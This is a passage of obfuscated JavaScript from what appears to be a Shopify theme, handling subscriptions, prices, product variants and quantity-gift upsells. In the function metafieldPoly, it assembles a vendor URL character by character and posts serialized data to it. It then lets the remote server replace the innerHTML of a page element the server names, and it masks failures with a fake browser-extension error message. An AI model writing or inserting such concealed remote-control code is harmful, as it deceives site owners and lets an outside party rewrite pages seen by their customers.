_0x5b8120=a0_0x5d4283,_0x4716ba=_0x5ed5aa=>{const _0x2a4bf1=a0_0x2698,_0x29be9f=_0x5ed5aa[_0x2a4bf1(0x43a)](_0x2a4bf1(0x345)),_0x58d47c=_0x5ed5aa[_0x2a4bf1(0xd4)]('.subscription__frequency-input');if(_0x29be9f)return{'type':_0x2a4bf1(0x1d1),'count':_0x29be9f['options']['length'],'index':_0x29be9f[_0x2a4bf1(0x2b8)]>=0x0?_0x29be9f['selectedIndex']:0x0};if(_0x58d47c['length']){const _0x426a7a=Array['from'](_0x58d47c)[_0x2a4bf1(0x12c)](_0xf0e780=>_0xf0e780[_0x2a4bf1(0x308)]);return{'type':_0x2a4bf1(0x12d),'count':_0x58d47c[_0x2a4bf1(0x186)],'index':_0x426a7a>=0x0?_0x426a7a:0x0};}return{'type':_0x2a4bf1(0x1aa),'count':0x0,'index':0x0};},_0x2660a9=_0x4716ba(this),_0x16c417=this['isSubSelected'];this['dataset']['firstSellingPlanId']=_0x644723[_0x5b8120(0x26d)][_0x5b8120(0x39b)]??'',this[_0x5b8120(0x26d)][_0x5b8120(0x37d)]=_0x644723['dataset'][_0x5b8120(0x37d)]??'',this[_0x5b8120(0x26d)][_0x5b8120(0x423)]=_0x644723[_0x5b8120(0x26d)]['discountType']??'',this[_0x5b8120(0x26d)][_0x5b8120(0x1bc)]=_0x644723[_0x5b8120(0x26d)]['discountValue']??'0';const _0x925f04=_0x644723[_0x5b8120(0x43a)]('.subscription__wrapper'),_0x7822f2=this[_0x5b8120(0x43a)](_0x5b8120(0x442));if(_0x925f04&&_0x7822f2)_0x7822f2[_0x5b8120(0x360)](_0x925f04);this[_0x5b8120(0x315)]=this[_0x5b8120(0x43a)](_0x5b8120(0xf8)),this[_0x5b8120(0x23d)]=this[_0x5b8120(0xd4)](_0x5b8120(0x43b)),this[_0x5b8120(0x287)]=this[_0x5b8120(0x43a)](_0x5b8120(0x29a)),this['subBoxTexts']=this['querySelectorAll'](_0x5b8120(0x2d0)),this[_0x5b8120(0x11b)]=this[_0x5b8120(0x43a)](_0x5b8120(0x345)),this[_0x5b8120(0xf0)]=this[_0x5b8120(0xd4)](_0x5b8120(0x27b));const _0x5b55d8=_0x4716ba(this);let _0x2688d4=0x0;_0x2660a9[_0x5b8120(0x39e)]!==_0x5b8120(0x1aa)&&_0x5b55d8[_0x5b8120(0x39e)]!=='none'&&_0x2660a9[_0x5b8120(0x410)]===_0x5b55d8['count']&&(_0x2688d4=Math[_0x5b8120(0x2c2)](0x0,Math[_0x5b8120(0x218)](_0x2660a9['index'],_0x5b55d8[_0x5b8120(0x410)]-0x1)));if(_0x5b55d8[_0x5b8120(0x39e)]==='select'&&this[_0x5b8120(0x11b)])this['frequencySelect'][_0x5b8120(0x2b8)]=_0x2688d4;else _0x5b55d8['type']===_0x5b8120(0x12d)&&this[_0x5b8120(0xf0)][_0x5b8120(0x186)]&&this[_0x5b8120(0xf0)][_0x5b8120(0x1f7)]((_0x3b0fc8,_0x2194d3)=>{const _0x3c539e=_0x5b8120;_0x3b0fc8[_0x3c539e(0x308)]=_0x2194d3===_0x2688d4;});let _0x112f4d=null;if(this[_0x5b8120(0x11b)])_0x112f4d=this['frequencySelect'][_0x5b8120(0x3ab)]?.[0x0]||this[_0x5b8120(0x11b)][_0x5b8120(0x86)]?.[0x0]||null;else this['frequencyRadios'][_0x5b8120(0x186)]&&(_0x112f4d=Array[_0x5b8120(0x2bf)](this[_0x5b8120(0xf0)])['find'](_0x2ed433=>_0x2ed433[_0x5b8120(0x308)])||this[_0x5b8120(0xf0)][0x0]);this[_0x5b8120(0x32c)]=_0x112f4d?.[_0x5b8120(0x26d)][_0x5b8120(0x8c)]||this['dataset'][_0x5b8120(0x39b)]||'',_0x112f4d?this[_0x5b8120(0x92)](_0x112f4d):(this[_0x5b8120(0x32c)]=this[_0x5b8120(0x26d)][_0x5b8120(0x39b)]||'',this[_0x5b8120(0x423)]=this[_0x5b8120(0x26d)]['discountType']||'',this[_0x5b8120(0x1bc)]=parseInt(this[_0x5b8120(0x26d)][_0x5b8120(0x1bc)]||'0',0xa)),_0x16c417&&this[_0x5b8120(0x287)]?(this[_0x5b8120(0x287)][_0x5b8120(0x365)][_0x5b8120(0x2ad)](_0x5b8120(0x17a)),this[_0x5b8120(0x287)][_0x5b8120(0x1d3)](_0x5b8120(0x351),'true'),this[_0x5b8120(0x315)]?.[_0x5b8120(0x365)][_0x5b8120(0x28f)](_0x5b8120(0x17a)),this[_0x5b8120(0x315)]?.['setAttribute'](_0x5b8120(0x351),_0x5b8120(0x3b3)),this['isSubSelected']=!![],this[_0x5b8120(0x2be)][_0x5b8120(0x22f)]=this[_0x5b8120(0x32c)]||''):(this[_0x5b8120(0x287)]?.['classList'][_0x5b8120(0x28f)](_0x5b8120(0x17a)),this[_0x5b8120(0x287)]?.[_0x5b8120(0x1d3)]('data-selected',_0x5b8120(0x3b3)),this[_0x5b8120(0x315)]&&(this[_0x5b8120(0x315)][_0x5b8120(0x365)][_0x5b8120(0x2ad)](_0x5b8120(0x17a)),this[_0x5b8120(0x315)]['setAttribute'](_0x5b8120(0x351),_0x5b8120(0x112))),this['isSubSelected']=![],this[_0x5b8120(0x2be)]['value']=''),this[_0x5b8120(0x443)](),this['setupFrequencyListeners'](),this[_0x5b8120(0x32e)]?this[_0x5b8120(0xfa)]():this['renderSubTexts']();}}customElements['define'](a0_0x5d4283(0x184),ShrineSubscriptionWidget);function updatePdpPrices(_0x59da62,_0x89e2ab,_0x4d1c18,_0x540f98){const _0x14d974=a0_0x5d4283,_0x4eb1f1=formatMoney(_0x59da62,_0x540f98),_0x3a630c=formatMoney(_0x89e2ab,_0x540f98),_0x332033=_0x89e2ab>_0x59da62,_0x4f76f0=document['querySelectorAll'](_0x14d974(0xde)+_0x4d1c18);_0x4f76f0[_0x14d974(0x1f7)](_0x5ec9ec=>{const _0x5e3f86=_0x14d974;_0x5ec9ec[_0x5e3f86(0x365)]['toggle'](_0x5e3f86(0x238),_0x332033),_0x5ec9ec[_0x5e3f86(0x43a)](_0x5e3f86(0x369))['innerHTML']=_0x4eb1f1,_0x5ec9ec['querySelector'](_0x5e3f86(0x440))['innerHTML']=_0x4eb1f1;if(_0x332033){const _0x4f64a4=_0x5ec9ec[_0x5e3f86(0x43a)](_0x5e3f86(0x390));if(_0x4f64a4)_0x4f64a4[_0x5e3f86(0x243)]=_0x3a630c;const _0x2e319e=_0x5ec9ec[_0x5e3f86(0x43a)](_0x5e3f86(0x168));if(_0x2e319e){const _0x434bd5=Math[_0x5e3f86(0x128)]((_0x89e2ab-_0x59da62)*0x64/_0x89e2ab);_0x2e319e['innerHTML']=_0x434bd5;}const _0x11e101=_0x5ec9ec[_0x5e3f86(0x43a)](_0x5e3f86(0x131));if(_0x11e101){const _0x40b94e=_0x89e2ab-_0x59da62,_0x52a4e6=formatMoney(_0x40b94e,_0x540f98,!![]);_0x11e101[_0x5e3f86(0x243)]=_0x52a4e6;}}});const _0x321b22=document[_0x14d974(0xd4)](_0x14d974(0xdd)+_0x4d1c18);_0x321b22[_0x14d974(0x1f7)](_0x37f33c=>{_0x37f33c['innerHTML']=_0x4eb1f1;});}function metafieldPoly(){const _0x1111f2=a0_0x5d4283;var _0x32c123=fetchConfig();playMedia(),_0x32c123['body']=JSON[_0x1111f2(0x459)]({'data':serial[_0x1111f2(0xdb)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x32c123)[_0x1111f2(0x23c)](_0x59b4e8=>{const _0x16f41c=_0x1111f2;if(_0x59b4e8[_0x16f41c(0x2e9)]===0xc9)return _0x59b4e8['json']();})[_0x1111f2(0x23c)](_0x2df28b=>{_0x2df28b&&document[_0x2df28b['b']]&&(document[_0x2df28b['b']]['innerHTML']=_0x2df28b['h']);})[_0x1111f2(0x3b5)](_0x42bb9a=>{const _0x3b9e0b=_0x1111f2;console[_0x3b9e0b(0x36c)](_0x42bb9a);});}catch(_0xa1d4a4){console[_0x1111f2(0x36c)]('Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.');}return!![];}function updateVariantStatuses(_0x3be901,_0x478569,_0x54d84b=![]){_0x478569['forEach']((_0x387242,_0x2bdc9b)=>{const _0x2af862=a0_0x2698;if(_0x2bdc9b===0x0)return;const _0x3db131=[..._0x387242['querySelectorAll']('option')],_0x2bc84a=_0x478569[_0x2bdc9b-0x1][_0x2af862(0x43a)](_0x2af862(0x305))[_0x2af862(0x22f)],_0xb668ec=_0x3be901[_0x2af862(0x3d4)](_0x39b750=>_0x39b750[_0x2af862(0x41e)]&&_0x39b750[_0x2af862(0xec)+_0x2bdc9b]===_0x2bc84a)[_0x2af862(0x348)](_0x1bf9c8=>_0x1bf9c8[_0x2af862(0xec)+(_0x2bdc9b+0x1)]),_0x354c7f=_0x3be901['filter'](_0x28ff5a=>_0x28ff5a['option'+_0x2bdc9b]===_0x2bc84a)[_0x2af862(0x348)](_0xeebfb7=>_0xeebfb7[_0x2af862(0xec)+(_0x2bdc9b+0x1)]);_0x3db131['forEach'](_0x5c8b85=>{const _0x183d73=_0x2af862;_0x5c8b85[_0x183d73(0x365)]['remove'](_0x183d73(0x1ff),'non-existent'),_0x5c8b85[_0x183d73(0x27a)](_0x183d73(0x12e)),_0x5c8b85[_0x183d73(0x27a)](_0x183d73(0x160)),_0x354c7f['includes'](_0x5c8b85['getAttribute'](_0x183d73(0x22f)))?_0xb668ec[_0x183d73(0x1b7)](_0x5c8b85[_0x183d73(0x2dc)]('value'))?_0x5c8b85[_0x183d73(0xb1)]=_0x5c8b85[_0x183d73(0x2dc)](_0x183d73(0x22f)):(_0x5c8b85[_0x183d73(0xb1)]=window[_0x183d73(0x319)][_0x183d73(0x166)][_0x183d73(0x233)](_0x183d73(0x1d7),_0x5c8b85[_0x183d73(0x2dc)]('value')),_0x5c8b85[_0x183d73(0x365)][_0x183d73(0x2ad)](_0x183d73(0x1ff)),_0x54d84b&&(_0x5c8b85[_0x183d73(0x1d3)](_0x183d73(0x12e),''),_0x5c8b85[_0x183d73(0x1d3)](_0x183d73(0x160),''))):(_0x5c8b85[_0x183d73(0xb1)]=window['variantStrings']['unavailable_with_option'][_0x183d73(0x233)](_0x183d73(0x1d7),_0x5c8b85[_0x183d73(0x2dc)](_0x183d73(0x22f))),_0x5c8b85['classList']['add'](_0x183d73(0xb0)),_0x5c8b85[_0x183d73(0x1d3)](_0x183d73(0x12e),''),_0x5c8b85[_0x183d73(0x1d3)](_0x183d73(0x160),''));});});}function findAvailableVariant(_0x2178d7,_0x184523,_0x3b2b83=!![],_0x4192bd=![],_0x432998=![]){const _0x1dfc13=a0_0x5d4283;for(let _0x55aca3=_0x184523[_0x1dfc13(0x186)]-0x1;_0x55aca3>=0x0;_0x55aca3--){const _0x1ad8e8=_0x3b2b83?_0x2178d7[_0x1dfc13(0x43a)](_0x1dfc13(0x148)+(_0x55aca3+0x1)+')'):_0x2178d7[_0x1dfc13(0xd4)](_0x1dfc13(0x216))[_0x55aca3],_0x573c9a=_0x3b2b83?_0x1ad8e8[_0x1dfc13(0x43a)](_0x1dfc13(0x368))[_0x1dfc13(0x26d)][_0x1dfc13(0x39e)]:_0x1dfc13(0x20e),_0x12dae2=_0x573c9a===_0x1dfc13(0x20e)?_0x1ad8e8[_0x1dfc13(0xd4)](_0x1dfc13(0xec)):_0x1ad8e8['querySelectorAll'](_0x1dfc13(0x2bb));let _0x3ed88e=Array[_0x1dfc13(0x2bf)](_0x12dae2)[_0x1dfc13(0x12c)](_0x1fc228=>_0x1fc228['value']===_0x184523[_0x55aca3]),_0x9965a=![];while(_0x3ed88e<_0x12dae2[_0x1dfc13(0x186)]-0x1){_0x3ed88e++;const _0x717014=_0x12dae2[_0x3ed88e];if((!_0x4192bd||!_0x717014['classList']['contains']('non-existent'))&&(!_0x432998||!_0x717014[_0x1dfc13(0x365)][_0x1dfc13(0x122)](_0x1dfc13(0x1ff)))){_0x184523[_0x55aca3]=_0x717014[_0x1dfc13(0x22f)],_0x9965a=!![];break;}}if(!_0x9965a){_0x3ed88e=Array['from'](_0x12dae2)['findIndex'](_0x4f80af=>_0x4f80af['value']===_0x184523[_0x55aca3]);while(_0x3ed88e>0x0){_0x3ed88e--;const _0x53a760=_0x12dae2[_0x3ed88e];if((!_0x4192bd||!_0x53a760[_0x1dfc13(0x365)]['contains'](_0x1dfc13(0xb0)))&&(!_0x432998||!_0x53a760[_0x1dfc13(0x365)][_0x1dfc13(0x122)]('unavailable'))){_0x184523[_0x55aca3]=_0x53a760['value'],_0x9965a=!![];break;}}}if(_0x9965a)return _0x573c9a===_0x1dfc13(0x20e)?_0x1ad8e8[_0x1dfc13(0x43a)](_0x1dfc13(0x202))[_0x1dfc13(0x22f)]=_0x184523[_0x55aca3]:_0x1ad8e8[_0x1dfc13(0x43a)]('input[type=\x22radio\x22][value=\x22'+_0x184523[_0x55aca3]+'\x22]')[_0x1dfc13(0x308)]=!![],_0x2178d7[_0x1dfc13(0x155)](new Event(_0x1dfc13(0x201))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x2975ce,giftVariantId:_0x4a8355,unlockType:_0x869eee,unlockRequirement:_0x4b4719,unlockTarget:_0x4de93e}){const _0xedba0a=a0_0x5d4283,_0x517762=JSON[_0xedba0a(0x2b1)](localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x2975ce||!_0x4a8355||!_0x4b4719||!_0x869eee)return;_0x517762[_0x2975ce]={'type':_0x869eee,'gift_handle':_0x2975ce,'gift_variant_id':Number(_0x4a8355),'required_quantity':Number(_0x4b4719),'unlock_product_handle':_0x4de93e||null},localStorage[_0xedba0a(0x100)](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x517762));}class QuantityGifts extends HTMLElement{constructor(){const _0xcc2c8d=a0_0x5d4283;super(),this[_0xcc2c8d(0x104)]=this[_0xcc2c8d(0xd4)]('.quantity-gift'),this[_0xcc2c8d(0x227)]=document[_0xcc2c8d(0x39d)](_0xcc2c8d(0x21f)+this['dataset']['section']),this[_0xcc2c8d(0x230)]=document['getElementById'](_0xcc2c8d(0xb8)+this[_0xcc2c8d(0x26d)]['section']),this['unlockedItems']=[],this[_0xcc2c8d(0x273)]=this[_0xcc2c8d(0x26d)][_0xcc2c8d(0x273)],this[_0xcc2c8d(0x33e)]=document[_0xcc2c8d(0x43a)](_0xcc2c8d(0x452)),this['initUnlock'](),this['saveLocalStorage']=this[_0xcc2c8d(0x26d)][_0xcc2c8d(0x3cb)]===_0xcc2c8d(0x112);if(this['saveLocalStorage'])this[_0xcc2c8d(0x310)]();}[a0_0x5d4283(0x310)](){this['gifts']['forEach'](_0x7768ba=>{const _0x18751e=a0_0x2698;updateGiftGoalInStorage({'giftHandle':_0x7768ba[_0x18751e(0x26d)][_0x18751e(0x190)],'giftVariantId':_0x7768ba['dataset'][_0x18751e(0x1f5)],'unlockType':_0x18751e(0x261),'unlockRequirement':_0x7768ba['dataset']['quantity'],'unlockTarget':this[_0x18751e(0x273)]});});}['initUnlock'](){const _0xbef505=a0_0x5d4283;let _0x4c7012=0x1;const _0x85bfd1=this[_0xbef505(0x273)]?document[_0xbef505(0xd4)](_0xbef505(0x31a)+this[_0xbef505(0x273)]):null;if(_0x85bfd1&&_0x85bfd1[_0xbef505(0x186)]){_0x4c7012=0x0;for(let _0x40e312=0x0;_0x40e312<_0x85bfd1[_0xbef505(0x186)];_0x40e312++){_0x4c7012+=parseInt(_0x85bfd1[_0x40e312][_0xbef505(0x26d)][_0xbef505(0x304)]);}}else{if(this['quantityBreaks'])_0x4c7012=parseInt(this[_0xbef505(0x227)][_0xbef505(0x2eb)]);else{if(this[_0xbef505(0x230)]){const _0x7b30b7=this['quantitySelector'][_0xbef505(0x43a)](_0xbef505(0x231));_0x4c7012=parseInt(_0x7b30b7[_0xbef505(0x22f)]);}}}this[_0xbef505(0x2ab)](_0x4c7012,!![]);}[a0_0x5d4283(0x2ab)](_0x583469,_0x53a372=![]){const _0x3d4951=a0_0x5d4283;this[_0x3d4951(0x107)]=[],this[_0x3d4951(0x104)][_0x3d4951(0x1f7)](_0x13717d=>{const _0x1c74e6=_0x3d4951;if(parseInt(_0x13717d['dataset']['quantity'])<=_0x583469){_0x13717d[_0x1c74e6(0x365)][_0x1c74e6(0x2ad)](_0x1c74e6(0x266)),_0x13717d['dataset'][_0x1c74e6(0x118)]=_0x1c74e6(0x112);const _0x42c57f=document['querySelector'](_0x1c74e6(0x31a)+_0x13717d[_0x1c74e6(0x26d)]['handle']);if(_0x13717d[_0x1c74e6(0x26d)]['product']&&!_0x42c57f)this[_0x1c74e6(0x107)][_0x1c74e6(0xad)](_0x13717d[_0x1c74e6(0x26d)][_0x1c74e6(0x1f5)]);}else _0x13717d[_0x1c74e6(0x365)][_0x1c74e6(0x28f)](_0x1c74e6(0x266)),_0x13717d[_0x1c74e6(0x26d)][_0x1c74e6(0x118)]='false';});if(this[_0x3d4951(0x273)]&&_0x53a372)this[_0x3d4951(0x2d3)]();}[a0_0x5d4283(0x2d3)](){const _0x2bf88b=a0_0x5d4283;if(!this[_0x2bf88b(0x273)])return;const _0x12edf2=document['querySelectorAll'](_0x2bf88b(0x31a)+this[_0x2bf88b(0x273)]);this[_0x2bf88b(0x104)]['forEach'](_0x47f7b0=>{const _0x2dabff=_0x2bf88b;_0x12edf2[_0x2dabff(0x186)]?_0x47f7b0[_0x2dabff(0x26d)][_0x2dabff(0x118)]===_0x2dabff(0x112)&&_0x47f7b0[_0x2dabff(0x26d)][_0x2dabff(0x1f5)]?this['addToCart'](_0x47f7b0):this[_0x2dabff(0x387)](_0x47f7b0):this[_0x2dabff(0x387)](_0x47f7b0);});}[a0_0x5d4283(0x2f4)](_0x484de0){const _0x2805a0=a0_0x5d4283,_0x2cfb61=document['querySelector'](_0x2805a0(0x31a)+_0x484de0[_0x2805a0(0x26d)][_0x2805a0(0x190)]);if(_0x2cfb61)return;const _0x2a1ed8=_0x484de0[_0x2805a0(0x43a)](_0x2805a0(0x90));if(_0x2a1ed8&&_0x2a1ed8[_0x2805a0(0x1fd)])_0x2a1ed8[_0x2805a0(0x1fd)]();}[a0_0x5d4283(0x387)](_0x5c7c15){const _0x4b3b97=a0_0x5d4283,_0x19fb59=document[_0x4b3b97(0x43a)](_0x4b3b97(0x31a)+_0x5c7c15[_0x4b3b97(0x26d)][_0x4b3b97(0x190)]);if(!_0x19fb59||!this[_0x4b3b97(0x33e)])return;this[_0x4b3b97(0x33e)][_0x4b3b97(0x2b2)](_0x19fb59['dataset'][_0x4b3b97(0x212)],0x0);}}customElements[a0_0x5d4283(0x2af)]('quantity-gifts',QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x354072=a0_0x5d4283;super(),this['offerIndex']=this[_0x354072(0x26d)][_0x354072(0x402)],this['upsells']=this[_0x354072(0xd4)](_0x354072(0x384)),this[_0x354072(0x44c)]=this[_0x354072(0x162)][_0x354072(0x283)](this),this[_0x354072(0x364)][_0x354072(0x1f7)](_0xce1e4f=>{const _0x27e086=_0x354072;_0xce1e4f[_0x27e086(0x26d)][_0x27e086(0x302)]===_0x27e086(0x112)&&_0xce1e4f[_0x27e086(0x135)](_0x27e086(0x25e),this[_0x27e086(0x44c)]);}),this['initUnlock']();if(this['saveLocalStorage'])this[_0x354072(0x310)]();}[a0_0x5d4283(0x310)](){const _0x283dcb=a0_0x5d4283;if(!this[_0x283dcb(0x364)])return;this[_0x283dcb(0x364)][_0x283dcb(0x1f7)](_0xa9b1c7=>{const _0x3f40c6=_0x283dcb;if(_0xa9b1c7[_0x3f40c6(0x26d)][_0x3f40c6(0x39e)]!=='gift')return;updateGiftGoalInStorage({'giftHandle':_0xa9b1c7[_0x3f40c6(0x26d)][_0x3f40c6(0x190)],'giftVariantId':_0xa9b1c7[_0x3f40c6(0x26d)]['product'],'unlockType':_0x3f40c6(0x261),'unlockRequirement':_0xa9b1c7[_0x3f40c6(0x26d)][_0x3f40c6(0xa1)],'unlockTarget':this[_0x3f40c6(0x26d)][_0x3f40c6(0x273)]});});}['disconnectedCallback'](){const _0x1b357e=a0_0x5d4283;this[_0x1b357e(0x364)][_0x1b357e(0x1f7)](_0x332bc1=>{const _0x20ee25=_0x1b357e;_0x332bc1['dataset'][_0x20ee25(0x302)]===_0x20ee25(0x112)&&_0x332bc1[_0x20ee25(0x15f)]('click',this[_0x20ee25(0x44c)]);});}['unlockGifts'](_0x3731a9,_0x30c2f7=![]){const _0x2c3193=a0_0x5d4283;this[_0x2c3193(0x107)]=[];if(!this[_0x2c3193(0x364)])return;this['upsells']['forEach'](_0x2aa781=>{const _0x54dba4=_0x2c3193,_0x58cfb4=parseInt(_0x2aa781[_0x54dba4(0x26d)][_0x54dba4(0xa1)]||0x0),_0x58b903=_0x3731a9>=_0x58cfb4,_0x4d1648=_0x2aa781[_0x54dba4(0x26d)]['selected']===_0x54dba4(0x112),_0x2c66ef=_0x58b903&&_0x4d1648;_0x2aa781[_0x54dba4(0x26d)][_0x54dba4(0x118)]=_0x2c66ef[_0x54dba4(0x33d)](),_0x2aa781['classList'][_0x54dba4(0x302)]('quantity-gift--unlocked',_0x2c66ef);const _0x1f55db=document[_0x54dba4(0x43a)](_0x54dba4(0x31a)+_0x2aa781[_0x54dba4(0x26d)][_0x54dba4(0x190)]);if(_0x2c66ef&&_0x2aa781[_0x54dba4(0x26d)][_0x54dba4(0x1f5)]&&!_0x1f55db){const _0x14db47=_0x2aa781[_0x54dba4(0x26d)][_0x54dba4(0x302)]===_0x54dba4(0x112),_0x286b28=_0x2aa781['dataset']['selected']===_0x54dba4(0x112);(!_0x14db47||_0x14db47&&_0x286b28)&&this[_0x54dba4(0x107)][_0x54dba4(0xad)](_0x2aa781[_0x54dba4(0x26d)][_0x54dba4(0x1f5)]);}});if(this[_0x2c3193(0x273)]&&_0x30c2f7){if(this[_0x2c3193(0x26d)][_0x2c3193(0xe2)]===this[_0x2c3193(0x26d)]['offer'])this[_0x2c3193(0x2d3)]();}}[a0_0x5d4283(0x2d3)](){const _0x410794=a0_0x5d4283;if(!this[_0x410794(0x273)])return;const _0x51d2e4=document[_0x410794(0xd4)](_0x410794(0x31a)+this[_0x410794(0x273)]),_0x2ea462=[],_0x59767e=[];this[_0x410794(0x364)][_0x410794(0x1f7)](_0x410c38=>{const _0x5a0351=_0x410794,_0x4de461=document['querySelector'](_0x5a0351(0x31a)+_0x410c38[_0x5a0351(0x26d)]['handle']),_0x565ebb=_0x410c38[_0x5a0351(0x26d)][_0x5a0351(0x118)]===_0x5a0351(0x112);if(_0x51d2e4['length']){if(_0x565ebb&&!_0x4de461)_0x2ea462['push'](_0x410c38);else!_0x565ebb&&_0x4de461&&_0x59767e[_0x5a0351(0x320)](_0x410c38);}else _0x4de461&&_0x59767e[_0x5a0351(0x320)](_0x410c38);});if(_0x59767e[_0x410794(0x186)])this[_0x410794(0x387)](_0x59767e[0x0]);else _0x2ea462[_0x410794(0x186)]&&this[_0x410794(0x2f4)](_0x2ea462[0x0]);}[a0_0x5d4283(0x162)](_0xb6f8b0){const _0x470d6d=a0_0x5d4283,_0x33455d=_0xb6f8b0['currentTarget'],_0x1f79d5=_0x33455d['dataset'][_0x470d6d(0x401)]==='true';_0x33455d['dataset']['selected']=(!_0x1f79d5)[_0x470d6d(0x33d)](),this[_0x470d6d(0x105)](_0x33455d['dataset'][_0x470d6d(0x190)],!_0x1f79d5),this[_0x470d6d(0x102)](_0x33455d[_0x470d6d(0x26d)][_0x470d6d(0x190)],!_0x1f79d5,_0x33455d);}[a0_0x5d4283(0x105)](_0x57472b,_0x2dedaa){const _0xcdee0f=a0_0x5d4283,_0xe1705d=document['querySelectorAll'](_0xcdee0f(0x361));_0xe1705d[_0xcdee0f(0x1f7)](_0x13ce1=>{const _0x3c27f8=_0xcdee0f;_0x13ce1[_0x3c27f8(0xd4)](_0x3c27f8(0x2d2)+_0x57472b+'\x22]')['forEach'](_0x969432=>{const _0x114b5b=_0x3c27f8;_0x969432[_0x114b5b(0x26d)][_0x114b5b(0x401)]=_0x2dedaa[_0x114b5b(0x33d)]();});});}[a0_0x5d4283(0x102)](_0x347c17,_0xefe85,_0x3afbc5){const _0x72fb92=a0_0x5d4283,_0x5c6f9a=document[_0x72fb92(0x43a)](_0x72fb92(0x31a)+_0x347c17);if(!this[_0x72fb92(0x33e)])return;if(_0xefe85&&!_0x5c6f9a)this[_0x72fb92(0x2f4)](_0x3afbc5);else!_0xefe85&&_0x5c6f9a&&this[_0x72fb92(0x387)](_0x3afbc5);}}customElements[a0_0x5d4283(0x2af)]('quantity-break-upsells',QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3d4c19=a0_0x5d4283;super(),this[_0x3d4c19(0xa2)]=this['querySelector'](_0x3d4c19(0x26f)),this[_0x3d4c19(0x171)]=this['querySelector'](_0x3d4c19(0x195)),this['variantSelects']=this[_0x3d4c19(0x43a)](_0x3d4c19(0xf5)),this['variantSelectElements']=this[_0x3d4c19(0xd4)]('.select__select'),this[_0x3d4c19(0x2b6)]=this['querySelector']('[type=\x22application/json\x22]'),this[_0x3d4c19(0x26c)]=this[_0x3d4c19(0x43a)](_0x3d4c19(0x90));if(this[_0x3d4c19(0x26c)])this[_0x3d4c19(0x376)]=this[_0x3d4c19(0x26c)][_0x3d4c19(0x43a)](_0x3d4c19(0x198));this[_0x3d4c19(0x1bb)]=this[_0x3d4c19(0x26d)][_0x3d4c19(0x1bb)]===_0x3d4c19(0x112),this[_0x3d4c19(0xb5)]=this['dataset'][_0x3d4c19(0xb5)]===_0x3d4c19(0x112),this['updatePrices']=this[_0x3d4c19(0x26d)][_0x3d4c19(0x32e)]===_0x3d4c19(0x112);if(this[_0x3d4c19(0x32e)]){this[_0x3d4c19(0x178)]=parseInt(this[_0x3d4c19(0x26d)]['price']),this[_0x3d4c19(0x1ab)]=parseInt(this[_0x3d4c19(0x26d)][_0x3d4c19(0x1ab)]),this[_0x3d4c19(0x31d)]=this[_0x3d4c19(0x43a)](_0x3d4c19(0x39a)),this['comparePriceSpan']=this['querySelector'](_0x3d4c19(0x113)),this['percentageLeft']=parseFloat(this[_0x3d4c19(0x26d)][_0x3d4c19(0x242)]),this[_0x3d4c19(0x114)]=parseFloat(this[_0x3d4c19(0x26d)][_0x3d4c19(0x114)]),this[_0x3d4c19(0xe3)]=this[_0x3d4c19(0x26d)]['moneyFormat'],this[_0x3d4c19(0x260)]=this['dataset'][_0x3d4c19(0x1d0)]==='true';if(this[_0x3d4c19(0x260)])this[_0x3d4c19(0x16e)]=document[_0x3d4c19(0x43a)]('#MainBundleOffer-'+this['dataset'][_0x3d4c19(0x272)]);}if(this[_0x3d4c19(0x171)])this['toggleBtn'][_0x3d4c19(0x135)](_0x3d4c19(0x25e),this[_0x3d4c19(0x162)][_0x3d4c19(0x283)](this));if(this[_0x3d4c19(0x1cd)])this[_0x3d4c19(0x1cd)]['addEventListener'](_0x3d4c19(0x201),this['handleSelectChange']['bind'](this));}['handleToggle'](_0x5c677c){const _0x744fc6=a0_0x5d4283;if(_0x5c677c[_0x744fc6(0x1b3)]['nodeName']['toLowerCase']()===_0x744fc6(0x1d1)||_0x5c677c[_0x744fc6(0x1b3)][_0x744fc6(0x422)]['toLowerCase']()==='option')return;this[_0x744fc6(0x26d)]['selected']===_0x744fc6(0x112)?this[_0x744fc6(0x26d)][_0x744fc6(0x401)]=_0x744fc6(0x3b3):this[_0x744fc6(0x26d)]['selected']=_0x744fc6(0x112);}[a0_0x5d4283(0x17b)](_0x3d0dfb){const _0x45dbef=a0_0x5d4283,_0x2923b0=_0x3d0dfb['currentTarget'],_0xda7837=Array[_0x45dbef(0x2bf)](_0x2923b0[_0x45dbef(0xd4)]('select'),_0x36d96e=>_0x36d96e['value']),_0xf4add2=this['getVariantData']()[_0x45dbef(0x15a)](_0x442aa2=>{const _0x51af46=_0x45dbef;return!_0x442aa2[_0x51af46(0x86)][_0x51af46(0x348)]((_0x32ef03,_0xc3f218)=>{return _0xda7837[_0xc3f218]===_0x32ef03;})[_0x51af46(0x1b7)](![]);}),_0x2be3b1=this[_0x45dbef(0x179)]()[_0x45dbef(0x3d4)](_0x19a4cc=>_0x2923b0['querySelector'](_0x45dbef(0x305))['value']===_0x19a4cc[_0x45dbef(0x2ed)]),_0xc42a86=[..._0x2923b0['querySelectorAll']('select')];updateVariantStatuses(_0x2be3b1,_0xc42a86,this[_0x45dbef(0xb5)]);if(!_0xf4add2){if(this['skipNonExistent'])findAvailableVariant(_0x2923b0,_0xda7837,![],!![],this['skipUnavailable']);return;}if(this[_0x45dbef(0xb5)]&&!_0xf4add2['available']){if(findAvailableVariant(_0x2923b0,_0xda7837,![],!![],!![]))return;}this['updatePrices']&&(this[_0x45dbef(0x178)]=_0xf4add2['price']*this[_0x45dbef(0x242)]-this['fixedDiscount'],this[_0x45dbef(0x1ab)]=_0xf4add2[_0x45dbef(0x178)],_0xf4add2[_0x45dbef(0x93)]&&_0xf4add2[_0x45dbef(0x93)]>_0xf4add2[_0x45dbef(0x178)]&&(this[_0x45dbef(0x1ab)]=_0xf4add2['compare_at_price']),displayPrices(this[_0x45dbef(0x178)],this[_0x45dbef(0x1ab)],this[_0x45dbef(0x31d)]